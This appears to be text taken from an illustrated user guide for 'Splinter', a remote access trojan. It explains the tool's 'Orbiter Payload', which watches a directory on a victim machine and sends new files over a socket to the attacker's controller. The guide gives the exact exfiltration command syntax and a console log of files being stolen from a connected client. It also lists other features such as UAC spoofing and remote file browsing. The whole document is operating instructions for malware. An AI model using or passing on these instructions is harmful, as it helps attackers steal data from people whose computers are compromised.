 Orbiter Payload_[Automated File Exfiltration]
Victim Box
Controller
Socket
Overview:
[i.] Orbit (Recursively Monitor) specified directory and sub-directories. Create File Listing Snapshot.
[ii.] Identify all new/recently modified files. Read selected file(s) and write buffered contents across socket to Controller
[iii.] On Controller: Extract bytes from socket, write to disk, close socket. Notify user of new file extracted from victim
Configuration:
[1] Connect Implant(s) to Controller (ref Quick Start Guides [1] and [2] if needed). Click on the “Command Terminal” tab
[2] Select individual implant in the Connected Clients Pane, or leave unselected to broadcast command to all agents
[3] Select the Orbit Directory payload from the Shortcuts List
[4] Cmd Format: ORBIT_DIRECTORY, <Dir Path to Orbit>, <Exfil File Types>, <Include Sub-Dir’s>, <Recurse Interval (secs)>
[5] Open the File Output Box to view files exfiltrated from each connected implant
Splinter - RAT vrs 1.41 - BETA
Connection Status
Command Terminal
[1]
Agents' Command Terminal
[2]
Connected Clients
Windows Vista_[45]_ /192.168.137.1
[00:30 "55] 45: C:\Splinter>
[00:31 "23] ME: ORBIT_DIRECTORY, c:\exploited, *.*, true, 1
[00:31 "23] 45: Initiating Directory Orbit. Parameters: c:\exploited\*.* recursive exfiltration: true Timing delay: 1secs
[00:31 "23] 45: Commencing Orbiter Payload Location: C:\exploited\*.* Delay: 1 secs Recursively including Sub-direct
[00:36 "06] File received from: /192.168.137.1 saved at location: C:\Splinter\192.168.137.1_9000\ORBITER PAYLOAD\13
[00:36 "06] File received from: /192.168.137.1 saved at location: C:\Splinter\1384752966839_ADInsight.exe
[00:36 "06] 45: File accesschk.exe successfully transmitted to requestor
[00:36 "06] 45: File ADInsight.exe successfully transmitted to requestor
Orbit Directory
Halt Screen Scrape
[3]
Orbit Directory
Stop Orbit Directory
Download File From RHOST
Browse RHOST File System
Running Process List
Spoof Windows UAC
Enumerate System
ORBIT_DIRECTORY, c:\exploited, *.*, true, 1
[4]
[5]
Open DropBox